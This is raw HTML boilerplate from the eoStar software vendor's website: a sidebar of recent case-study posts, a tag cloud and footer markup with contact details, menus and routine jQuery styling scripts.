					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The Beverage Works Route Accounting Software Case Study" data-lazy-src="https://eostar.com/wp-content/uploads/2022/10/the-beverage-works-case-study-100x100.jpeg" /><noscript><img src="https://eostar.com/wp-content/uploads/2022/10/the-beverage-works-case-study-100x100.jpeg" alt="The Beverage Works Route Accounting Software Case Study" /></noscript>									</div>

				<div class="entry-content-wrap" >
					<div class="box-name">
						<a href="https://eostar.com/the-beverage-works-route-accounting-software-case-study/" title="Permalink to The Beverage Works Route Accounting Software Case Study" rel="bookmark">The Beverage Works Route Accounting Software Case Study</a>
					</div>

											<div class="entry-meta dopinfo">
							<span class="entry-date">October 7, 2022</span>						</div>
										
				</div>
            </div>

                        <div class="post-list-item clearfix">

				<div class="entry-thumb entry-thumb-hover" >
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Alliance Beverage Distributing Warehouse Management System Case Study" data-lazy-src="https://eostar.com/wp-content/uploads/2022/09/alliance-beverage-distributing-100x100.jpg" /><noscript><img src="https://eostar.com/wp-content/uploads/2022/09/alliance-beverage-distributing-100x100.jpg" alt="Alliance Beverage Distributing Warehouse Management System Case Study" /></noscript>									</div>

				<div class="entry-content-wrap" >
					<div class="box-name">
						<a href="https://eostar.com/alliance-beverage-distributing-warehouse-management-system-case-study/" title="Permalink to Alliance Beverage Distributing Warehouse Management System Case Study" rel="bookmark">Alliance Beverage Distributing Warehouse Management System Case Study</a>
					</div>

											<div class="entry-meta dopinfo">
							<span class="entry-date">September 19, 2022</span>						</div>
										
				</div>
            </div>

                        <div class="post-list-item clearfix">

				<div class="entry-thumb entry-thumb-hover" >
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="How to Choose a Warehouse Management System – 9 Tips" data-lazy-src="https://eostar.com/wp-content/uploads/2022/07/warehouse-management-system-eostar-100x100.jpg" /><noscript><img src="https://eostar.com/wp-content/uploads/2022/07/warehouse-management-system-eostar-100x100.jpg" alt="How to Choose a Warehouse Management System – 9 Tips" /></noscript>									</div>

				<div class="entry-content-wrap" >
					<div class="box-name">
						<a href="https://eostar.com/how-to-choose-a-warehouse-management-system-9-tips/" title="Permalink to How to Choose a Warehouse Management System – 9 Tips" rel="bookmark">How to Choose a Warehouse Management System – 9 Tips</a>
					</div>

											<div class="entry-meta dopinfo">
							<span class="entry-date">August 31, 2022</span>						</div>
										
				</div>
            </div>

                        <div class="post-list-item clearfix">

				<div class="entry-thumb entry-thumb-hover" >
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Ways to Improve Operational Efficiency with eoWarehouse" data-lazy-src="https://eostar.com/wp-content/uploads/2022/08/improve-operational-efficiency-100x100.jpg" /><noscript><img src="https://eostar.com/wp-content/uploads/2022/08/improve-operational-efficiency-100x100.jpg" alt="4 Ways to Improve Operational Efficiency with eoWarehouse" /></noscript>									</div>

				<div class="entry-content-wrap" >
					<div class="box-name">
						<a href="https://eostar.com/4-ways-to-improve-operational-efficiency-with-eowarehouse/" title="Permalink to 4 Ways to Improve Operational Efficiency with eoWarehouse" rel="bookmark">4 Ways to Improve Operational Efficiency with eoWarehouse</a>
					</div>

											<div class="entry-meta dopinfo">
							<span class="entry-date">August 18, 2022</span>						</div>
										
				</div>
            </div>

                    </div>

    </section><section id="crum_tags_widget-2" class="widget widget_crum_tags_widget"><h3 class="widget-title">Tags</h3>		<div class="tags-widget clearfix" id="tags-widget-691fec356bff4">
			<a href="https://eostar.com/tag/connie-rowe/" class="tag-cloud-link tag-link-69 tag-link-position-1" style="font-size: 10pt;" aria-label="Connie Rowe (1 item)">Connie Rowe</a>
<a href="https://eostar.com/tag/covid-19/" class="tag-cloud-link tag-link-58 tag-link-position-2" style="font-size: 11.636363636364pt;" aria-label="COVID-19 (2 items)">COVID-19</a>
<a href="https://eostar.com/tag/data-analytics/" class="tag-cloud-link tag-link-62 tag-link-position-3" style="font-size: 13.636363636364pt;" aria-label="Data Analytics (4 items)">Data Analytics</a>
<a href="https://eostar.com/tag/data-management/" class="tag-cloud-link tag-link-75 tag-link-position-4" style="font-size: 10pt;" aria-label="Data Management (1 item)">Data Management</a>
<a href="https://eostar.com/tag/distribution-industry/" class="tag-cloud-link tag-link-67 tag-link-position-5" style="font-size: 11.636363636364pt;" aria-label="Distribution Industry (2 items)">Distribution Industry</a>
<a href="https://eostar.com/tag/dsd-direct-store-delivery/" class="tag-cloud-link tag-link-51 tag-link-position-6" style="font-size: 12.727272727273pt;" aria-label="DSD (Direct Store Delivery) (3 items)">DSD (Direct Store Delivery)</a>
<a href="https://eostar.com/tag/e-commerce/" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 12.727272727273pt;" aria-label="E-commerce (3 items)">E-commerce</a>
<a href="https://eostar.com/tag/edi-electronic-data-interchange/" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 10pt;" aria-label="EDI (Electronic Data Interchange) (1 item)">EDI (Electronic Data Interchange)</a>
<a href="https://eostar.com/tag/electronic-picking/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 16.727272727273pt;" aria-label="Electronic Picking (10 items)">Electronic Picking</a>
<a href="https://eostar.com/tag/eomarket/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 13.636363636364pt;" aria-label="eoMarket (4 items)">eoMarket</a>
<a href="https://eostar.com/tag/eopick/" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 15pt;" aria-label="eoPick (6 items)">eoPick</a>
<a href="https://eostar.com/tag/eostar/" class="tag-cloud-link tag-link-52 tag-link-position-12" style="font-size: 20pt;" aria-label="eoStar (24 items)">eoStar</a>
<a href="https://eostar.com/tag/eotouch/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 11.636363636364pt;" aria-label="eoTouch (2 items)">eoTouch</a>
<a href="https://eostar.com/tag/eowarehouse/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 14.363636363636pt;" aria-label="eoWarehouse (5 items)">eoWarehouse</a>
<a href="https://eostar.com/tag/erp-enterprise-resource-planning/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 12.727272727273pt;" aria-label="ERP (Enterprise Resource Planning) (3 items)">ERP (Enterprise Resource Planning)</a>
<a href="https://eostar.com/tag/fifo-first-in-first-out/" class="tag-cloud-link tag-link-82 tag-link-position-16" style="font-size: 10pt;" aria-label="FIFO (First In First Out) (1 item)">FIFO (First In First Out)</a>
<a href="https://eostar.com/tag/forecasting-software/" class="tag-cloud-link tag-link-61 tag-link-position-17" style="font-size: 15.909090909091pt;" aria-label="Forecasting Software (8 items)">Forecasting Software</a>
<a href="https://eostar.com/tag/inventory-management/" class="tag-cloud-link tag-link-72 tag-link-position-18" style="font-size: 15.909090909091pt;" aria-label="Inventory Management (8 items)">Inventory Management</a>
<a href="https://eostar.com/tag/ldp-logistics-distribution-partners/" class="tag-cloud-link tag-link-53 tag-link-position-19" style="font-size: 10pt;" aria-label="LDP (Logistics Distribution Partners) (1 item)">LDP (Logistics Distribution Partners)</a>
<a href="https://eostar.com/tag/microsoft/" class="tag-cloud-link tag-link-54 tag-link-position-20" style="font-size: 10pt;" aria-label="Microsoft (1 item)">Microsoft</a>
<a href="https://eostar.com/tag/mike-rutherford/" class="tag-cloud-link tag-link-46 tag-link-position-21" style="font-size: 10pt;" aria-label="Mike Rutherford (1 item)">Mike Rutherford</a>
<a href="https://eostar.com/tag/mle-machine-learning-engineer/" class="tag-cloud-link tag-link-64 tag-link-position-22" style="font-size: 10pt;" aria-label="MLE (Machine Learning Engineer) (1 item)">MLE (Machine Learning Engineer)</a>
<a href="https://eostar.com/tag/order-picking/" class="tag-cloud-link tag-link-57 tag-link-position-23" style="font-size: 15.909090909091pt;" aria-label="Order Picking (8 items)">Order Picking</a>
<a href="https://eostar.com/tag/palletization/" class="tag-cloud-link tag-link-78 tag-link-position-24" style="font-size: 11.636363636364pt;" aria-label="Palletization (2 items)">Palletization</a>
<a href="https://eostar.com/tag/product-training/" class="tag-cloud-link tag-link-66 tag-link-position-25" style="font-size: 10pt;" aria-label="Product Training (1 item)">Product Training</a>
<a href="https://eostar.com/tag/qc-quality-control/" class="tag-cloud-link tag-link-83 tag-link-position-26" style="font-size: 10pt;" aria-label="QC (Quality Control) (1 item)">QC (Quality Control)</a>
<a href="https://eostar.com/tag/ras-route-accounting-system/" class="tag-cloud-link tag-link-68 tag-link-position-27" style="font-size: 15pt;" aria-label="RAS (Route Accounting System) (6 items)">RAS (Route Accounting System)</a>
<a href="https://eostar.com/tag/rutherford-and-associates/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 12.727272727273pt;" aria-label="Rutherford and Associates (3 items)">Rutherford and Associates</a>
<a href="https://eostar.com/tag/seaport-capital/" class="tag-cloud-link tag-link-48 tag-link-position-29" style="font-size: 10pt;" aria-label="Seaport Capital (1 item)">Seaport Capital</a>
<a href="https://eostar.com/tag/supply-chain/" class="tag-cloud-link tag-link-81 tag-link-position-30" style="font-size: 12.727272727273pt;" aria-label="Supply Chain (3 items)">Supply Chain</a>
<a href="https://eostar.com/tag/warehouse-management/" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 15.454545454545pt;" aria-label="Warehouse Management (7 items)">Warehouse Management</a>
<a href="https://eostar.com/tag/warehouse-management-software/" class="tag-cloud-link tag-link-80 tag-link-position-32" style="font-size: 12.727272727273pt;" aria-label="Warehouse Management Software (3 items)">Warehouse Management Software</a>
<a href="https://eostar.com/tag/warehouse-optimization/" class="tag-cloud-link tag-link-76 tag-link-position-33" style="font-size: 12.727272727273pt;" aria-label="Warehouse Optimization (3 items)">Warehouse Optimization</a>
<a href="https://eostar.com/tag/warehouse-space-management/" class="tag-cloud-link tag-link-71 tag-link-position-34" style="font-size: 15.909090909091pt;" aria-label="Warehouse Space Management (8 items)">Warehouse Space Management</a>
<a href="https://eostar.com/tag/wcs-warehouse-control-system/" class="tag-cloud-link tag-link-85 tag-link-position-35" style="font-size: 10pt;" aria-label="WCS (Warehouse Control System) (1 item)">WCS (Warehouse Control System)</a>
<a href="https://eostar.com/tag/wms-warehouse-management-system/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 18pt;" aria-label="WMS (Warehouse Management System) (14 items)">WMS (Warehouse Management System)</a>		</div>

		
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function($) {
				"use strict";
				$(document).ready(function() {
					var tags_block = $('#tags-widget-691fec356bff4');
					var new_content = '<a href="https://eostar.com/tag/connie-rowe/" title="Connie Rowe">Connie Rowe</a><a href="https://eostar.com/tag/covid-19/" title="COVID-19">COVID-19</a><a href="https://eostar.com/tag/data-analytics/" title="Data Analytics">Data Analytics</a><a href="https://eostar.com/tag/data-management/" title="Data Management">Data Management</a><a href="https://eostar.com/tag/distribution-industry/" title="Distribution Industry">Distribution Industry</a><a href="https://eostar.com/tag/dsd-direct-store-delivery/" title="DSD (Direct Store Delivery)">DSD (Direct Store Delivery)</a><a href="https://eostar.com/tag/e-commerce/" title="E-commerce">E-commerce</a><a href="https://eostar.com/tag/edi-electronic-data-interchange/" title="EDI (Electronic Data Interchange)">EDI (Electronic Data Interchange)</a><a href="https://eostar.com/tag/electronic-picking/" title="Electronic Picking">Electronic Picking</a><a href="https://eostar.com/tag/eomarket/" title="eoMarket">eoMarket</a><a href="https://eostar.com/tag/eopick/" title="eoPick">eoPick</a><a href="https://eostar.com/tag/eostar/" title="eoStar">eoStar</a><a href="https://eostar.com/tag/eotouch/" title="eoTouch">eoTouch</a><a href="https://eostar.com/tag/eowarehouse/" title="eoWarehouse">eoWarehouse</a><a href="https://eostar.com/tag/erp-enterprise-resource-planning/" title="ERP (Enterprise Resource Planning)">ERP (Enterprise Resource Planning)</a><a href="https://eostar.com/tag/fifo-first-in-first-out/" title="FIFO (First In First Out)">FIFO (First In First Out)</a><a href="https://eostar.com/tag/forecasting-software/" title="Forecasting Software">Forecasting Software</a><a href="https://eostar.com/tag/inventory-management/" title="Inventory Management">Inventory Management</a><a href="https://eostar.com/tag/ldp-logistics-distribution-partners/" title="LDP (Logistics Distribution Partners)">LDP (Logistics Distribution Partners)</a><a href="https://eostar.com/tag/microsoft/" title="Microsoft">Microsoft</a><a href="https://eostar.com/tag/mike-rutherford/" title="Mike Rutherford">Mike Rutherford</a><a href="https://eostar.com/tag/mle-machine-learning-engineer/" title="MLE (Machine Learning Engineer)">MLE (Machine Learning Engineer)</a><a href="https://eostar.com/tag/order-picking/" title="Order Picking">Order Picking</a><a href="https://eostar.com/tag/palletization/" title="Palletization">Palletization</a><a href="https://eostar.com/tag/product-training/" title="Product Training">Product Training</a><a href="https://eostar.com/tag/qc-quality-control/" title="QC (Quality Control)">QC (Quality Control)</a><a href="https://eostar.com/tag/ras-route-accounting-system/" title="RAS (Route Accounting System)">RAS (Route Accounting System)</a><a href="https://eostar.com/tag/rutherford-and-associates/" title="Rutherford and Associates">Rutherford and Associates</a><a href="https://eostar.com/tag/seaport-capital/" title="Seaport Capital">Seaport Capital</a><a href="https://eostar.com/tag/supply-chain/" title="Supply Chain">Supply Chain</a><a href="https://eostar.com/tag/warehouse-management/" title="Warehouse Management">Warehouse Management</a><a href="https://eostar.com/tag/warehouse-management-software/" title="Warehouse Management Software">Warehouse Management Software</a><a href="https://eostar.com/tag/warehouse-optimization/" title="Warehouse Optimization">Warehouse Optimization</a><a href="https://eostar.com/tag/warehouse-space-management/" title="Warehouse Space Management">Warehouse Space Management</a><a href="https://eostar.com/tag/wcs-warehouse-control-system/" title="WCS (Warehouse Control System)">WCS (Warehouse Control System)</a><a href="https://eostar.com/tag/wms-warehouse-management-system/" title="WMS (Warehouse Management System)">WMS (Warehouse Management System)</a>';
					tags_block.next('.read-more-section')
							.find('> a')
							.click(function(e) {
								e.preventDefault();
								tags_block.fadeOut('slow', function() {
									tags_block.html(new_content);
									tags_block.fadeIn('slow');
								});
								$(this).hide();
							});
				});
			})(jQuery);
		</script>

    </section>

  </aside>
</div>
    </div>
</section>
					</div>
					<div class="body-back-to-top align-right">
						<i class="dfd-added-font-icon-right-open"></i>
					</div>
									<div id="footer-wrap">

						<section id="footer" class="footer-style-3 dfd-background-dark">

										<section class="wpb-content-wrapper"><section class="vc_section"><div  class="vc-row-wrapper " data-parallax_sense="30"><div class="wpb_row row" >
	<div class="four footer-about columns vc-column-extra-class-691fec356f7d9" data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="130" data-normal_resolution="1024" data-normal_size="118" data-tablet_resolution="800" data-tablet_size="130" data-mobile_resolution="480" data-mobile_size="130" style="height: 130px;"></div><div id="dfd-single-image-module691fec356f9f8-9009" class="dfd-single-image-module  image-left  dfd-img-lazy-load" ><img decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 180 61'%2F%3E" data-src="https://eostar.com/wp-content/uploads/2022/11/eostar-footer-logo-white-180x61.png" width="180" height="61"  alt="eoStar Route Accounting Software" /></div><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="45" data-normal_resolution="1024" data-normal_size="45" data-tablet_resolution="800" data-tablet_size="45" data-mobile_resolution="480" data-mobile_size="45" style="height: 45px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 dfd-heading-691fec356fa49 dfd-disable-resposive-headings" id="dfd-heading-691fec356fa49" ><div class="inline-block"><div class="dfd-heading-module"><div class="widget-title dfd-title block-title" style="font-size: 19px; color: #fffcfc !important; line-height: 27px; letter-spacing: 0px; ">Welcome to eoStar — end-to-end software solutions for direct store delivery distributors.</div></div></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-691fec356fa49.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div>
		</div> 
	</div> 

	<div class="eight footer-links columns vc-column-extra-class-691fec356fb2c" data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="100" data-normal_resolution="1024" data-normal_size="100" data-tablet_resolution="798" data-tablet_size="100" data-mobile_resolution="480" data-mobile_size="100" style="height: 100px;"></div><div class="vc-row-wrapper vc_inner vc_row-fluid dfd-inner-row-691fec356fca4"><div class="row wpb_row"><div class="vc-column-hover-691fec356fe02 columns four"><div class="wpb_wrapper"><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="30" data-normal_resolution="1024" data-normal_size="30" data-tablet_resolution="800" data-tablet_size="30" data-mobile_resolution="480" data-mobile_size="0" style="height: 30px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 dfd-heading-691fec356fe8f dfd-disable-resposive-headings" id="dfd-heading-691fec356fe8f" ><div class="inline-block"><div class="dfd-heading-module"><h5 class="widget-title dfd-title " style="font-size: 19px; color: #ffffff !important; line-height: 27px; ">Products &amp; services</h5></div></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-691fec356fe8f.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="20" data-normal_resolution="1024" data-normal_size="20" data-tablet_resolution="800" data-tablet_size="20" data-mobile_resolution="480" data-mobile_size="20" style="height: 20px;"></div><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<section id="nav_menu-3" class="widget widget_nav_menu"><ul id="menu-products-services" class="menu"><li id="nav-menu-item-5197-691fec3570465" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://eostar.com/eostar/" class="menu-link main-menu-link item-title">The eoStar Ecosystem</a></li>
<li id="nav-menu-item-1395-691fec3570484" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://eostar.com/blog/" class="menu-link main-menu-link item-title">Blog</a></li>
<li id="nav-menu-item-5196-691fec3570497" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://eostar.com/resources/" class="menu-link main-menu-link item-title">Downloads</a></li>
<li id="nav-menu-item-1397-691fec35704a9" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://eostar.com/contact/" class="menu-link main-menu-link item-title">Contact Us</a></li>
</ul></section>
		</div>
	</div>
</div></div><div class="vc-column-hover-691fec357056e columns four"><div class="wpb_wrapper"><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="30" data-normal_resolution="1024" data-normal_size="30" data-tablet_resolution="800" data-tablet_size="30" data-mobile_resolution="480" data-mobile_size="15" style="height: 30px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 dfd-heading-691fec3570608 dfd-disable-resposive-headings" id="dfd-heading-691fec3570608" ><div class="inline-block"><div class="dfd-heading-module"><h5 class="widget-title dfd-title " style="font-size: 19px; color: #ffffff !important; line-height: 27px; ">Get in touch</h5></div></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-691fec3570608.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="20" data-normal_resolution="1024" data-normal_size="20" data-tablet_resolution="800" data-tablet_size="20" data-mobile_resolution="480" data-mobile_size="20" style="height: 20px;"></div><div id="dfd-icon-list-691fec357066b-7696" class="dfd-icon-list-wrap  style-1 footer-contact-info " ><ul class="dfd-icon-list"><li class=""><div class="dfd-list-content clearfix dfd-img-lazy-load" style=""><div class="dfd-list-icon-block text-center" style="width:18px; height:18px; "><img decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 18 18'%2F%3E" data-src="https://eostar.com/wp-content/uploads/2022/06/location.svg" alt="Image" /></div><div class="dfd-list-content-block content">1009 Productions Courts Holland, MI 49423</div></div></li><li class=""><div class="dfd-list-content clearfix dfd-img-lazy-load" style=""><div class="dfd-list-icon-block text-center" style="width:18px; height:18px; "><img decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 18 18'%2F%3E" data-src="https://eostar.com/wp-content/uploads/2022/06/phone.svg" alt="Image" /></div><div class="dfd-list-content-block content"><a href="tel:18002707558">1.800.270.7558</a></div></div></li><li class=""><div class="dfd-list-content clearfix dfd-img-lazy-load" style=""><div class="dfd-list-icon-block text-center" style="width:18px; height:18px; "><img decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 18 18'%2F%3E" data-src="https://eostar.com/wp-content/uploads/2022/06/message.svg" alt="Image" /></div><div class="dfd-list-content-block content"><a href="mailto:sales@eostar.com">sales@eostar.com</a></div></div></li></ul></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">(function($) {$("head").append("<style>#dfd-icon-list-691fec357066b-7696 .dfd-icon-list .content {style=&quot;&quot;}</style>");})(jQuery);</script></div></div><div class="vc-column-hover-691fec3570a91 columns four"><div class="wpb_wrapper"><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="30" data-normal_resolution="1024" data-normal_size="30" data-tablet_resolution="800" data-tablet_size="30" data-mobile_resolution="480" data-mobile_size="15" style="height: 30px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 dfd-heading-691fec3570af3 dfd-disable-resposive-headings" id="dfd-heading-691fec3570af3" ><div class="inline-block"><div class="dfd-heading-module"><h5 class="widget-title dfd-title " style="font-size: 19px; color: #ffffff !important; line-height: 27px; ">Additional info</h5></div></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-691fec3570af3.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="20" data-normal_resolution="1024" data-normal_size="20" data-tablet_resolution="800" data-tablet_size="20" data-mobile_resolution="480" data-mobile_size="20" style="height: 20px;"></div><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<section id="nav_menu-4" class="widget widget_nav_menu"><ul id="menu-additional-info" class="menu"><li id="nav-menu-item-5862-691fec3571012" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://eostar.com/our-process/" class="menu-link main-menu-link item-title">Our Process</a></li>
<li id="nav-menu-item-5175-691fec357102e" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://eostar.com/privacy-policy/" class="menu-link main-menu-link item-title">Privacy Policy</a></li>
<li id="nav-menu-item-5178-691fec3571041" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://eostar.com/terms-of-use/" class="menu-link main-menu-link item-title">Terms of Use</a></li>
<li id="nav-menu-item-5229-691fec3571052" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://eostar.com/partner-referral/" class="menu-link main-menu-link item-title">Partner Referral</a></li>
</ul></section>
		</div>
	</div>
</div></div></div></div>
		</div> 
	</div> 
</div><div class="dfd-row-bg-overlay" style="opacity: 0.8;"></div></div><div  class="vc-row-wrapper " data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-691fec357135f" data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="100" data-normal_resolution="1024" data-normal_size="100" data-tablet_resolution="800" data-tablet_size="100" data-mobile_resolution="480" data-mobile_size="0" style="height: 100px;"></div><div class="dfd-delimier-main-wrapper " ><div id="dfd-delimiter-691fec35713e6-2703"  class="dfd-delimier-wrapper dfd-delimiter-with-line "  style='text-align:left; ' ><span><span class="line" style="border-bottom-color:#ffffff;border-bottom-width:2px; border-bottom-style:solid; "></span></span></div></div>
		</div> 
	</div> 
</div><div class="dfd-row-bg-overlay" style="opacity: 0.8;"></div></div></section><div  class="vc-row-wrapper dfd-custom-row-footer vc-row-responsive-691fec3571530" data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-691fec3571628" data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="40" data-normal_resolution="1024" data-normal_size="40" data-tablet_resolution="800" data-tablet_size="40" data-mobile_resolution="480" data-mobile_size="40" style="height: 40px;"></div><div class="vc-row-wrapper vc_inner vc_row-fluid dfd-inner-row-691fec35716f5"><div class="row wpb_row"><div class="vc-column-hover-691fec35717a9 columns six"><div class="wpb_wrapper"><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_01 dfd-heading-691fec3571816 dfd-disable-resposive-headings" id="dfd-heading-691fec3571816" ><div class="inline-block"><div class="dfd-heading-module"><div class="widget-title dfd-title block-title" style="font-family:Roboto; font-weight:300; font-style:normal; font-size: 14px; color: #ffffff !important; line-height: 20px; ">©2025 eoStar. ALL RIGHTS RESERVED.</div></div></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
									(function($) {
										$("head").append("<style>.dfd-heading-691fec3571816.dfd-heading-module-wrap .dfd-heading-module .dfd-heading-delimiter {margin-top:10px;margin-bottom:10px;}</style>");
									})(jQuery);
								</script></div></div></div><div class="vc-column-hover-691fec357196c columns six"><div class="wpb_wrapper"><div id="dfd-soc-icon-691fec35719de-8307" class="dfd-new-soc-icon text-right style-6   footer-social-accounts" ><div class="soc-icon-container clearfix"><a href="https://twitter.com/eoStar"  target="_blank"  class="soc_icon-twitter-3"><i class="soc_icon-twitter-3"></i></a><a href="https://www.facebook.com/eoStarRAS"  target="_blank"  class="soc_icon-facebook"><i class="soc_icon-facebook"></i></a><a href="https://www.linkedin.com/company/eostar-technology/"  target="_blank"  class="soc_icon-linkedin"><i class="soc_icon-linkedin"></i></a><a href="https://www.instagram.com/eoStar_RAS/"  target="_blank"  class="soc_icon-instagram"><i class="soc_icon-instagram"></i></a></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
							(function($) {
								$("head").append("<style>#dfd-soc-icon-691fec35719de-8307.dfd-new-soc-icon a {font-size: 15px; margin-right: 12px; }#dfd-soc-icon-691fec35719de-8307.dfd-new-soc-icon a:before {}#dfd-soc-icon-691fec35719de-8307.dfd-new-soc-icon a i {}</style>");
							})(jQuery);
						</script></div></div></div></div>
		</div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript">(function($) {$("head").append("<style>@media (max-width: 799px){.columns.vc-column-extra-class-691fec3571628{margin-top: 0px !important;margin-bottom: 0px !important;}}</style>");})(jQuery);</script>
	</div> 
</div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">(function($) {$("head").append("<style>@media (max-width: 1279px) and (min-width: 1024px){.vc-row-wrapper.vc-row-responsive-691fec3571530{padding-left: 20px !important;padding-right: 20px !important;}}@media (max-width: 1023px) and (min-width: 800px){.vc-row-wrapper.vc-row-responsive-691fec3571530{padding-left: 20px !important;padding-right: 20px !important;}}@media (max-width: 799px){.vc-row-wrapper.vc-row-responsive-691fec3571530{padding-left: 10px !important;padding-right: 10px !important;}}</style>");})(jQuery);</script></div>
</section>			
			
			
						</section>

													<section id="sub-footer" class=" dfd-background-dark">
								<div class="row">
									<div class="twelve columns subfooter-copyright text-center">
																			</div>
								</div>
							</section>
						
					</div>
				
			
			
		</div>

		<div id="sidr">
			<div class="sidr-top">
									<div class="logo-for-panel">
						<a href="https://eostar.com" title="Mobile logo">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://eostar.com/wp-content/uploads/2023/04/eostar-logo-a-division-of-VIP-mobile.png"/><noscript><img src="https://eostar.com/wp-content/uploads/2023/04/eostar-logo-a-division-of-VIP-mobile.png" alt="logo"/></noscript>
						</a>
					</div>
							</div>
			<div class="sidr-inner"></div>
							<div class="dfd-search-mobile-show" style="display: none;">
					<div class="form-search-container">
	<form role="search" method="get" id="searchform" class="form-search" action="https://eostar.com/">
		<label class="hide" for="s">Search for:</label>
		<input type="text" value="" name="s" id="s" class="search-query" placeholder="">
		<input type="submit" id="searchsubmit" value="" class="btn">
		<div class="searchsubmit-icon"><i class="dfd-icon-zoom"></i></div>
	</form>
</div>				</div>
								</div>
		<a href="#sidr-close" class="dl-trigger dfd-sidr-close" aria-label="Close mobile menu"></a>

		
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
